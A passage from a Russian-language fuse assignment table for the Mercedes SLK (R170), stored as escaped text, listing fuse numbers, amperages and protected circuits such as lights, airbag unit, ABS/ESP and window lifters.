\u0444\u0430\u0440\u0430\r\n15\r\n\r\n\r\n\u041f\u0440\u0430\u0432\u0430\u044f \u043f\u0440\u043e\u0442\u0438\u0432\u043e\u0442\u0443\u043c\u0430\u043d\u043d\u0430\u044f \u0444\u0430\u0440\u0430\r\n\r\n\r\n10\r\n\u041f\u0435\u0440\u0435\u0434\u043d\u0438\u0439 \u043b\u0435\u0432\u044b\u0439 \u0441\u0442\u043e\u044f\u043d\u043e\u0447\u043d\u044b\u0439 \u0441\u0432\u0435\u0442\r\n7.5\r\n\r\n\r\n\u041f\u0435\u0440\u0435\u0434\u043d\u0438\u0439 \u043b\u0435\u0432\u044b\u0439 \u0431\u043e\u043a\u043e\u0432\u043e\u0439 \u043c\u0430\u0440\u043a\u0435\u0440 (\u043c\u043e\u0434\u0435\u043b\u044c 170 \u0421\u0428\u0410)\r\n\r\n\r\n\u041b\u0435\u0432\u044b\u0439 \u0437\u0430\u0434\u043d\u0438\u0439 \u0444\u043e\u043d\u0430\u0440\u044c\r\n\r\n\r\n11\r\n\u041f\u043e\u0434\u0441\u0432\u0435\u0442\u043a\u0430 \u043d\u043e\u043c\u0435\u0440\u043d\u043e\u0433\u043e \u0437\u043d\u0430\u043a\u0430\r\n7.5\r\n\r\n\r\n\u041f\u043e\u0434\u0441\u0432\u0435\u0442\u043a\u0430 \u043f\u0440\u0438\u0431\u043e\u0440\u043e\u0432\r\n\r\n\r\n\u041f\u043e\u0434\u0441\u0432\u0435\u0442\u043a\u0430 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432\r\n\r\n\r\n\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043e\u0440 \u0444\u0430\u0440\r\n\r\n\r\n12\r\n\u0417\u0430\u0434\u043d\u0438\u0439 \u043f\u0440\u043e\u0442\u0438\u0432\u043e\u0442\u0443\u043c\u0430\u043d\u043d\u044b\u0439 \u0444\u043e\u043d\u0430\u0440\u044c\r\n7.5\r\n\r\n\r\n\r\n\u041f\u0440\u0430\u0432\u044b\u0439 \u0440\u0443\u043b\u044c\r\n\r\n\r\n\r\n\r\n\r\n\u2116\r\n\u041d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435\r\n(\u0410)\r\n\r\n\r\n\r\n\r\n1\r\n\u041b\u0435\u0432\u0430\u044f \u043f\u0440\u043e\u0442\u0438\u0432\u043e\u0442\u0443\u043c\u0430\u043d\u043d\u0430\u044f \u0444\u0430\u0440\u0430\r\n15\r\n\r\n\r\n\u041f\u0440\u0430\u0432\u0430\u044f \u043f\u0440\u043e\u0442\u0438\u0432\u043e\u0442\u0443\u043c\u0430\u043d\u043d\u0430\u044f \u0444\u0430\u0440\u0430\r\n\r\n\r\n2\r\n\u0417\u0430\u0434\u043d\u0438\u0439 \u043f\u0440\u043e\u0442\u0438\u0432\u043e\u0442\u0443\u043c\u0430\u043d\u043d\u044b\u0439 \u0444\u043e\u043d\u0430\u0440\u044c\r\n7.5\r\n\r\n\r\n3\r\n\u041f\u0440\u0430\u0432\u044b\u0439 \u043f\u0435\u0440\u0435\u0434\u043d\u0438\u0439 \u0441\u0442\u043e\u044f\u043d\u043e\u0447\u043d\u044b\u0439 \u0444\u043e\u043d\u0430\u0440\u044c\r\n7.5\r\n\r\n\r\n\u041f\u0440\u0430\u0432\u044b\u0439 \u0437\u0430\u0434\u043d\u0438\u0439 \u0444\u043e\u043d\u0430\u0440\u044c\r\n\r\n\r\n4\r\n\u041b\u0435\u0432\u044b\u0439 \u043f\u0435\u0440\u0435\u0434\u043d\u0438\u0439 \u0441\u0442\u043e\u044f\u043d\u043e\u0447\u043d\u044b\u0439 \u0444\u043e\u043d\u0430\u0440\u044c\r\n7.5\r\n\r\n\r\n\u041b\u0435\u0432\u044b\u0439 \u0437\u0430\u0434\u043d\u0438\u0439 \u0444\u043e\u043d\u0430\u0440\u044c\r\n\r\n\r\n5\r\n\u041b\u0435\u0432\u044b\u0439 \u0434\u0430\u043b\u044c\u043d\u0438\u0439 \u0441\u0432\u0435\u0442\r\n7.5\r\n\r\n\r\n6\r\n\u041f\u043e\u0434\u0441\u0432\u0435\u0442\u043a\u0430 \u043d\u043e\u043c\u0435\u0440\u043d\u043e\u0433\u043e \u0437\u043d\u0430\u043a\u0430\r\n7.5\r\n\r\n\r\n\u041f\u043e\u0434\u0441\u0432\u0435\u0442\u043a\u0430 \u043f\u0440\u0438\u0431\u043e\u0440\u043e\u0432\r\n\r\n\r\n\u041f\u043e\u0434\u0441\u0432\u0435\u0442\u043a\u0430 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432\r\n\r\n\r\n\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043e\u0440 \u0444\u0430\u0440\r\n\r\n\r\n7\r\n\u041f\u0440\u0430\u0432\u044b\u0439 \u0434\u0430\u043b\u044c\u043d\u0438\u0439 \u0441\u0432\u0435\u0442\r\n7.5\r\n\r\n\r\n\u041a\u043e\u043d\u0442\u0440\u043e\u043b\u044c\u043d\u0430\u044f \u043b\u0430\u043c\u043f\u0430 \u0434\u0430\u043b\u044c\u043d\u0435\u0433\u043e \u0441\u0432\u0435\u0442\u0430\r\n\r\n\r\n8\r\n\u041b\u0435\u0432\u044b\u0439 \u0431\u043b\u0438\u0436\u043d\u0438\u0439 \u0441\u0432\u0435\u0442\r\n15\r\n\r\n\r\n9\r\n\u0421\u0442\u043e\u043f-\u0441\u0438\u0433\u043d\u0430\u043b\r\n15\r\n\r\n\r\n\u041a\u0440\u0443\u0438\u0437-\u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c\r\n\r\n\r\n10\r\n\u041f\u0440\u0430\u0432\u044b\u0439 \u0431\u043b\u0438\u0436\u043d\u0438\u0439 \u0441\u0432\u0435\u0442\r\n15\r\n\r\n\r\n11\r\n\u041d\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0441\u044f\r\n-\r\n\r\n\r\n12\r\n\u041b\u0430\u043c\u043f\u0430 \u0437\u0430\u0434\u043d\u0435\u0433\u043e \u0445\u043e\u0434\u0430\/\u043b\u0430\u043c\u043f\u0430 \u0443\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u044f \u043f\u043e\u0432\u043e\u0440\u043e\u0442\u0430\r\n15\r\n\r\n\r\n\u0420\u0435\u0433\u0443\u043b\u044f\u0442\u043e\u0440 \u0437\u0430\u0442\u0435\u043c\u043d\u0435\u043d\u0438\u044f \u0437\u0435\u0440\u043a\u0430\u043b\u0430 \u0437\u0430\u0434\u043d\u0435\u0433\u043e \u0432\u0438\u0434\u0430\r\n\r\n\r\n\u041f\u043e\u043c\u043e\u0449\u044c \u043f\u0440\u0438 \u043f\u0430\u0440\u043a\u043e\u0432\u043a\u0435\r\n\r\n\r\n\r\n\r\n\r\n\r\n\u0411\u043b\u043e\u043a \u043f\u0440\u0435\u0434\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u0435\u043b\u0435\u0439 \u043c\u043e\u0442\u043e\u0440\u043d\u043e\u0433\u043e \u043e\u0442\u0441\u0435\u043a\u0430 Mercedes SLK (R170)\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\u2116\r\n\u041d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435\r\n(\u0410)\r\n\r\n\r\n\r\n\r\n1\r\n\u0410\u0441\u0440\u0430:\r\n7.5\r\n\r\n\r\n\u00a0\u00a0 \u041b\u0430\u043c\u043f\u044b \u0443\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u0435\u0439 \u043f\u043e\u0432\u043e\u0440\u043e\u0442\u0430\r\n\r\n\r\n\u00a0\u00a0 \u041b\u0430\u043c\u043f\u044b \u0443\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u0435\u0439 \u043f\u043e\u0432\u043e\u0440\u043e\u0442\u0430 \u043f\u0440\u0438\u0446\u0435\u043f\u0430\r\n\r\n\r\n170 545 (01, 10, 20, 22, 28) 00:\r\n5\r\n\r\n\r\n\u00a0\u00a0 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\r\n\r\n\r\n\u00a0\u00a0 \u0421\u0438\u0433\u043d\u0430\u043b \u043e\u0442\u043a\u0440\u044b\u0442\u0438\u044f \u0433\u0430\u0440\u0430\u0436\u043d\u044b\u0445 \u0432\u043e\u0440\u043e\u0442 (170 545 (10, 20, 22, 28) 00)\r\n\r\n\r\n\u00a0\u00a0 \u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u044b\u0439 \u0437\u0432\u043e\u043d\u043e\u043a (170 545 (20, 22, 28) 00)\r\n\r\n\r\n2\r\n\u0410\u0441\u0440\u0430:\r\n15\r\n\r\n\r\n\u00a0\u00a0 \u0413\u0443\u0434\u043e\u043a \u0444\u0430\u043d\u0444\u0430\u0440\r\n\r\n\r\n\u00a0\u00a0 \u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043d\u0430\u0433\u0440\u0435\u0432\u0430\u0442\u0435\u043b\u044c: (\u041a\u043b\u0430\u043f\u0430\u043d \u0446\u0438\u0440\u043a\u0443\u043b\u044f\u0446\u0438\u0438 \u0432\u043e\u0437\u0434\u0443\u0445\u0430 \u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043d\u0430\u0433\u0440\u0435\u0432\u0430\u0442\u0435\u043b\u044c)\r\n\r\n\r\n\u00a0\u00a0 \u041c\u043e\u0434\u0443\u043b\u044c \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0434\u043d\u0435\u0432\u043d\u044b\u043c\u0438 \u0445\u043e\u0434\u043e\u0432\u044b\u043c\u0438 \u043e\u0433\u043d\u044f\u043c\u0438\r\n\r\n\r\n\u0410\u0441\u0440\u0430:\r\n20\r\n\r\n\r\n\u00a0\u00a0 \u0413\u0443\u0434\u043e\u043a \u0444\u0430\u043d\u0444\u0430\u0440\r\n\r\n\r\n\u00a0\u00a0 \u041a\u043e\u043d\u0434\u0438\u0446\u0438\u043e\u043d\u0435\u0440 (Tempmatic): (\u044d\u043b\u0435\u043a\u0442\u0440\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043c\u043e\u0434\u0443\u043b\u044c \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0432\u0441\u0430\u0441\u044b\u0432\u0430\u044e\u0449\u0438\u043c \u0432\u0435\u043d\u0442\u0438\u043b\u044f\u0442\u043e\u0440\u043e\u043c, \u043a\u043b\u0430\u043f\u0430\u043d \u0440\u0435\u0446\u0438\u0440\u043a\u0443\u043b\u044f\u0446\u0438\u0438 \u0432\u043e\u0437\u0434\u0443\u0445\u0430)\r\n\r\n\r\n\u00a0\u00a0 \u041a\u043e\u043d\u0434\u0438\u0446\u0438\u043e\u043d\u0435\u0440 (\u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0439): (\u043c\u043e\u0434\u0443\u043b\u044c \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u044d\u043b\u0435\u043a\u0442\u0440\u0438\u0447\u0435\u0441\u043a\u0438\u043c \u0432\u0441\u0430\u0441\u044b\u0432\u0430\u044e\u0449\u0438\u043c \u0432\u0435\u043d\u0442\u0438\u043b\u044f\u0442\u043e\u0440\u043e\u043c)\r\n\r\n\r\n\u00a0\u00a0 \u041c\u043e\u0434\u0443\u043b\u044c \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0434\u043d\u0435\u0432\u043d\u044b\u043c\u0438 \u0445\u043e\u0434\u043e\u0432\u044b\u043c\u0438 \u043e\u0433\u043d\u044f\u043c\u0438\r\n\r\n\r\n170 545 (01, 10, 20, 22, 28) 00:\r\n5\r\n\r\n\r\n\u00a0\u00a0 \u0411\u043b\u043e\u043a \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u043f\u043e\u0434\u0443\u0448\u043a\u043e\u0439 \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u0438\r\n\r\n\r\n\u00a0\u00a0 \u0411\u043b\u043e\u043a \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f-\u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0441\u0438\u0441\u0442\u0435\u043c\u0430 \u0440\u0430\u0441\u043f\u043e\u0437\u043d\u0430\u0432\u0430\u043d\u0438\u044f \u0434\u0435\u0442\u0441\u043a\u043e\u0433\u043e \u0441\u0438\u0434\u0435\u043d\u044c\u044f\r\n\r\n\r\n3\r\n\u0410\u0441\u0440\u0430:\r\n15\r\n\r\n\r\n\u00a0\u00a0 \u041f\u0440\u0438\u0431\u043e\u0440\u043d\u044b\u0439 \u0449\u0438\u0442\u043e\u043a\r\n\r\n\r\n\u00a0\u00a0 \u041c\u043e\u0434\u0443\u043b\u044c \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044f \u0432\u044b\u0445\u043e\u0434\u0430 \u0438\u0437 \u0441\u0442\u0440\u043e\u044f \u043d\u0430\u0440\u0443\u0436\u043d\u044b\u0445 \u043b\u0430\u043c\u043f\r\n\r\n\r\n\u00a0\u00a0 \u0412\u044b\u043a\u043b\u044e\u0447\u0430\u0442\u0435\u043b\u044c \u0441\u0442\u043e\u043f-\u0441\u0438\u0433\u043d\u0430\u043b\u043e\u0432 (\u0441\u0442\u043e\u043f-\u0441\u0438\u0433\u043d\u0430\u043b\u044b, \u0441\u0442\u043e\u043f-\u0441\u0438\u0433\u043d\u0430\u043b\u044b \u043f\u0440\u0438\u0446\u0435\u043f\u0430, \u0446\u0435\u043d\u0442\u0440\u0430\u043b\u044c\u043d\u044b\u0439 \u0432\u0435\u0440\u0445\u043d\u0438\u0439 \u0441\u0442\u043e\u043f-\u0441\u0438\u0433\u043d\u0430\u043b, \u043c\u043e\u0434\u0443\u043b\u044c \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u0438\u0441\u0442\u0435\u043c\u043e\u0439 \u0442\u044f\u0433\u0438)\r\n\r\n\r\n\u00a0\u00a0 \u0424\u043e\u0440\u0441\u0443\u043d\u043a\u0430 \u043e\u043c\u044b\u0432\u0430\u0442\u0435\u043b\u044f \u0432\u0435\u0442\u0440\u043e\u0432\u043e\u0433\u043e \u0441\u0442\u0435\u043a\u043b\u0430 \u0441 \u043f\u043e\u0434\u043e\u0433\u0440\u0435\u0432\u043e\u043c (\u043b\u0435\u0432\u0430\u044f, \u043f\u0440\u0430\u0432\u0430\u044f)\r\n\r\n\r\n\u00a0\u00a0 \u0428\u043b\u0430\u043d\u0433 \u0444\u043e\u0440\u0441\u0443\u043d\u043a\u0438 \u043e\u043c\u044b\u0432\u0430\u0442\u0435\u043b\u044f \u0441 \u043f\u043e\u0434\u043e\u0433\u0440\u0435\u0432\u043e\u043c (\u043b\u0435\u0432\u044b\u0439, \u043f\u0440\u0430\u0432\u044b\u0439)\r\n\r\n\r\n170 545 (01, 10, 20, 22, 28) 00:\r\n5\r\n\r\n\r\n\u00a0\u00a0 \u0418\u043d\u0434\u0438\u043a\u0430\u0442\u043e\u0440, \u0441\u0438\u0441\u0442\u0435\u043c\u0430 \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u0438\r\n\r\n\r\n\u00a0\u00a0 \u0418\u043d\u0434\u0438\u043a\u0430\u0442\u043e\u0440, \u0441\u0438\u0441\u0442\u0435\u043c\u0430 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0440\u0430\u0441\u043f\u043e\u0437\u043d\u0430\u0432\u0430\u043d\u0438\u044f \u0434\u0435\u0442\u0441\u043a\u043e\u0433\u043e \u0441\u0438\u0434\u0435\u043d\u044c\u044f\r\n\r\n\r\n4\r\nAsra: \u043f\u0440\u0430\u0432\u0430\u044f \u0444\u0430\u0440\u0430 \u0431\u043b\u0438\u0436\u043d\u0435\u0433\u043e \u0441\u0432\u0435\u0442\u0430\r\n7.5\r\n\r\n\r\nAsra: \u0431\u043b\u0438\u0436\u043d\u0438\u0439 \u0441\u0432\u0435\u0442 ATA (\u0421\u0428\u0410, \u0428\u0432\u0435\u0439\u0446\u0430\u0440\u0438\u044f)\r\n15\r\n\r\n\r\n170 545 (01, 10, 20, 22, 28) 00: \u042d\u043b\u0435\u043a\u0442\u0440\u043e\u0434\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u044c \u0441\u0442\u0435\u043a\u043b\u043e\u043e\u0447\u0438\u0441\u0442\u0438\u0442\u0435\u043b\u044f\r\n30\r\n\r\n\r\n5\r\nAsra: \u041b\u0435\u0432\u0430\u044f \u0444\u0430\u0440\u0430 \u0431\u043b\u0438\u0436\u043d\u0435\u0433\u043e \u0441\u0432\u0435\u0442\u0430\r\n7.5\r\n\r\n\r\n170 545 (01, 10, 20, 22, 28) 00: \u0420\u0430\u0434\u0438\u043e\r\n15\r\n\r\n\r\n6\r\nAsra: \u043f\u0440\u0430\u0432\u0430\u044f \u0444\u0430\u0440\u0430 \u0434\u0430\u043b\u044c\u043d\u0435\u0433\u043e \u0441\u0432\u0435\u0442\u0430\r\n7.5\r\n\r\n\r\n170 545 (01, 10, 20, 22, 28) 00: \u0420\u0435\u0433\u0443\u043b\u0438\u0440\u043e\u0432\u043a\u0430 \u043d\u0430\u0440\u0443\u0436\u043d\u044b\u0445 \u0437\u0435\u0440\u043a\u0430\u043b, \u043b\u0435\u0432\u043e\u0435\/\u043f\u0440\u0430\u0432\u043e\u0435\r\n15\r\n\r\n\r\n7\r\n\u0410\u0441\u0440\u0430:\r\n7.5\r\n\r\n\r\n\u00a0\u00a0 \u041b\u0435\u0432\u0430\u044f \u0444\u0430\u0440\u0430 \u0434\u0430\u043b\u044c\u043d\u0435\u0433\u043e \u0441\u0432\u0435\u0442\u0430\r\n\r\n\r\n\u00a0\u00a0 \u0418\u043d\u0434\u0438\u043a\u0430\u0442\u043e\u0440 \u0434\u0430\u043b\u044c\u043d\u0435\u0433\u043e \u0441\u0432\u0435\u0442\u0430 \u0444\u0430\u0440\r\n\r\n\r\n170 545 (01, 10, 20, 22, 28) 00:\r\n5\r\n\r\n\r\n\u00a0\u00a0 \u0418\u043d\u0434\u0438\u043a\u0430\u0442\u043e\u0440 \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u043a\u043b\u0430\u0434\u043d\u044b\u043c \u0432\u0435\u0440\u0445\u043e\u043c\r\n\r\n\r\n\u00a0\u00a0 \u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0435 \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043a\u043e\u0440\u043e\u0431\u043a\u043e\u0439 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\r\n\r\n\r\n\u00a0\u00a0 \u0411\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u043a\u0430 \u043f\u0430\u0440\u043a\u043e\u0432\u043a\u0438\/\u0437\u0430\u0434\u043d\u0435\u0433\u043e \u0445\u043e\u0434\u0430\r\n\r\n\r\n8\r\n\u0410\u0441\u0440\u0430:\r\n10\r\n\r\n\r\n\u00a0\u00a0 \u041b\u0435\u0432\u0430\u044f \u043f\u0440\u043e\u0442\u0438\u0432\u043e\u0442\u0443\u043c\u0430\u043d\u043d\u0430\u044f \u0444\u0430\u0440\u0430\r\n\r\n\r\n\u00a0\u00a0 \u041f\u0440\u0430\u0432\u0430\u044f \u043f\u0440\u043e\u0442\u0438\u0432\u043e\u0442\u0443\u043c\u0430\u043d\u043d\u0430\u044f \u0444\u0430\u0440\u0430\r\n\r\n\r\n170 545 (01, 10, 20, 22, 28) 00: \u0420\u0430\u0434\u0438\u043e\r\n15\r\n\r\n\r\n9\r\n\u0410\u0441\u0440\u0430:\r\n30\r\n\r\n\r\n\u00a0\u00a0 \u0420\u0435\u0433\u0443\u043b\u044f\u0442\u043e\u0440 \u0432\u0435\u043d\u0442\u0438\u043b\u044f\u0442\u043e\u0440\u0430\r\n\r\n\r\n\u00a0\u00a0 \u041a\u043e\u043d\u0434\u0438\u0446\u0438\u043e\u043d\u0435\u0440 (\u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0439)\/\u041a\u043e\u043d\u0434\u0438\u0446\u0438\u043e\u043d\u0435\u0440 (Tempmatic)\r\n\r\n\r\n170 545 (01, 10, 20, 22, 28) 00:\r\n10\r\n\r\n\r\n\u00a0\u00a0 \u0421\u0432\u0435\u0442 \u043d\u0430 \u043a\u0440\u044b\u0448\u0435\r\n\r\n\r\n\u00a0\u00a0 \u0413\u0443\u0434\u043e\u043a (170 545 (10, 20, 22, 28) 00)\r\n\r\n\r\n\u00a0\u00a0 \u041f\u0440\u043e\u0442\u0438\u0432\u043e\u0443\u0433\u043e\u043d\u043d\u0430\u044f \u0441\u0438\u0433\u043d\u0430\u043b\u0438\u0437\u0430\u0446\u0438\u044f (170 545 (10, 20, 22, 28) 00)\r\n\r\n\r\n\u00a0\u00a0 \u0424\u043e\u043d\u0430\u0440\u044c \u0431\u0430\u0433\u0430\u0436\u043d\u0438\u043a\u0430 (170 545 (20, 22, 28) 00)\r\n\r\n\r\n10\r\n\u041a\u0440\u0443\u0438\u0437-\u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c\r\n5\r\n\r\n\r\n\u0420\u0435\u043b\u0435 \u0430\u0432\u0430\u0440\u0438\u0439\u043d\u043e\u0433\u043e \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f (Asra, 170 545 01 00; SLK 200 Kompressor (170.445), SLK 230 Kompressor (170.447))\r\n\r\n\r\n\u0410\u0441\u0441\u043e\u0440\u0442\u0438\u043c\u0435\u043d\u0442 \u0444\u0430\u0440 Xenon (170 545 (20, 22, 28) 00)\r\n\r\n\r\n11\r\n\u041a\u0430\u0442\u0443\u0448\u043a\u0438 \u0437\u0430\u0436\u0438\u0433\u0430\u043d\u0438\u044f\r\n15\r\n\r\n\r\n\u041a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u0434\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u044f\r\n10\r\n\r\n\r\n12\r\n\u0422\u0435\u0440\u043c\u043e\u0432\u044b\u043a\u043b\u044e\u0447\u0430\u0442\u0435\u043b\u044c \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u043e\u0431\u043e\u0433\u0440\u0435\u0432\u0430 \u043e\u043c\u044b\u0432\u0430\u0442\u0435\u043b\u044f \u043b\u043e\u0431\u043e\u0432\u043e\u0433\u043e \u0441\u0442\u0435\u043a\u043b\u0430 (\u0444\u043e\u0440\u0441\u0443\u043d\u043a\u0438 \u043e\u043c\u044b\u0432\u0430\u0442\u0435\u043b\u044f, \u043f\u043e\u0434\u043e\u0433\u0440\u0435\u0432 \u0448\u043b\u0430\u043d\u0433\u0430)\r\n10\r\n\r\n\r\n13\r\n\u0410\u0441\u0440\u0430, 170\u00a0545 (01, 10, 20) 00:\r\n5\r\n\r\n\r\n\u00a0\u00a0 \u0414\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0440\u0430\u0437\u044a\u0435\u043c\r\n\r\n\r\n\u00a0\u00a0 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\r\n\r\n\r\n\u00a0\u00a0 \u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u044b\u0439 \u0437\u0432\u043e\u043d\u043e\u043a (170 545 (20, ??) 00)\r\n\r\n\r\n170 545 (22, 28) 00:\r\n10\r\n\r\n\r\n\u00a0\u00a0 \u0414\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0440\u0430\u0437\u044a\u0435\u043c\r\n\r\n\r\n\u00a0\u00a0 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\r\n\r\n\r\n14\r\nAsra, 170, 545, 01 00: \u0417\u0432\u0443\u043a\u043e\u0432\u0430\u044f \u0441\u0438\u0441\u0442\u0435\u043c\u0430 (\u043b\u0435\u0432\u044b\u0439\/\u043f\u0440\u0430\u0432\u044b\u0439 \u0430\u0443\u0434\u0438\u043e\u0443\u0441\u0438\u043b\u0438\u0442\u0435\u043b\u044c \u043c\u043e\u0449\u043d\u043e\u0441\u0442\u0438)\r\n25\r\n\r\n\r\n170 545 (10, 20, 22, 28) 00: \u0423\u0441\u0438\u043b\u0438\u0442\u0435\u043b\u044c \u0437\u0432\u0443\u043a\u0430\r\n20\r\n\r\n\r\n15\r\nAsra, 170 545 01 00: \u041c\u043e\u0434\u0443\u043b\u044c \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0434\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u0435\u043c HFM-SFI (SLK 200 (170.435; 10.95 - 04.00)\r\n15\r\n\r\n\r\n170 545 (10, 20, 22, 28) 00:\r\n5\r\n\r\n\r\n\u00a0\u00a0 \u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0441\u0438\u0441\u0442\u0435\u043c\u0430 \u043e\u0442\u043e\u043f\u043b\u0435\u043d\u0438\u044f\r\n\r\n\r\n\u00a0\u00a0 \u0422\u0435\u043c\u043f\u043c\u0430\u0442\u0438\u043a\r\n\r\n\r\n\u00a0\u00a0 \u0412\u0441\u043f\u043e\u043c\u043e\u0433\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0432\u043e\u0434\u044f\u043d\u043e\u0439 \u043d\u0430\u0441\u043e\u0441\r\n\r\n\r\n16\r\nAsra, 170 545 01 00: \u041c\u043e\u0434\u0443\u043b\u044c \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0434\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u0435\u043c HFM-SFI (SLK 200 (170.435; 10.95 - 04.00)\r\n10\r\n\r\n\r\n170 545 (20, 22) 00: \u0410\u0411\u0421\/ESP\r\n30\r\n\r\n\r\n17\r\n170 545 (20, 22) 00: \u0410\u0411\u0421\/ESP\r\n5\r\n\r\n\r\n18\r\n170 545 28 00: \u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u044b\u0439 \u0437\u0432\u043e\u043d\u043e\u043a\r\n5\r\n\r\n\r\n19\r\n170 545 (10, 20, 22, 28) 00: \u042d\u043b\u0435\u043a\u0442\u0440\u043e\u0441\u0442\u0435\u043a\u043b\u043e\u043f\u043e\u0434\u044a\u0435\u043c\u043d\u0438\u043a\u0438, \u043f\u0435\u0440\u0435\u0434\u043d\u0438\u0435\r\n40\r\n\r\n\r\n20\r\n170 545 (10, 20, 22, 28) 00: \u0417\u0430\u0434\u043d\u0438\u0439 \u0441\u0442\u0435\u043a\u043b\u043e\u043f\u043e\u0434\u044a\u0435\u043c\u043d\u0438\u043a\r\n40\r\n\r\n\r\n21\r\n170 545 (20, 22, 28) 00: \u0420\u0435\u0433\u0443\u043b\u0438\u0440\u043e\u0432\u043a\u0430 \u0441\u0438\u0434\u0435\u043d\u044c\u044f \u0441\u043f\u0440\u0430\u0432\u0430\r\n30\r\n\r\n\r\n22\r\n170 545 (20, 22, 28) 00: \u0420\u0435\u0433\u0443\u043b\u0438\u0440\u043e\u0432\u043a\u0430 \u0441\u0438\u0434\u0435\u043d\u044c\u044f \u0441\u043b\u0435\u0432\u0430\r\n30\r\n\r\n\r\n23\r\n170 545 22 00: \u0412\u043e\u0434\u044f\u043d\u043e\u0439 \u043d\u0430\u0441\u043e\u0441 \u2014 \u0437\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043d\u044b\u0439 \u0434\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u044c\r\n5\r\n\r\n\r\n170 545 28 00: \u0412\u043e\u0434\u044f\u043d\u043e\u0439 \u043d\u0430\u0441\u043e\u0441 - 3,2-\u043b\u0438\u0442\u0440\u043e\u0432\u044b\u0439 \u0434\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u044c\r\n10\r\n\r\n\r\n170 545 10 00:\r\n20\r\n\r\n\r\n\u00a0\u00a0 \u0426\u0435\u043d\u0442\u0440\u0430\u043b\u044c\u043d\u044b\u0439 \u0437\u0430\u043c\u043e\u043a\r\n\r\n\r\n\u00a0\u00a0 \u0421\u0432\u0435\u0442 \u0431\u0430\u0433\u0430\u0436\u043d\u0438\u043a\u0430\r\n\r\n\r\n24\r\n170 545 (20, 22, 28) 00: \u0413\u0438\u0434\u0440\u0430\u0432\u043b\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0431\u043b\u043e\u043a\r\n40\r\n\r\n\r\n170 545 10 00: \u041f\u043d\u0435\u0432\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0431\u043b\u043e\u043a \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f, \u043e\u0431\u043e\u0433\u0440\u0435\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0434\u043d\u0435\u0433\u043e 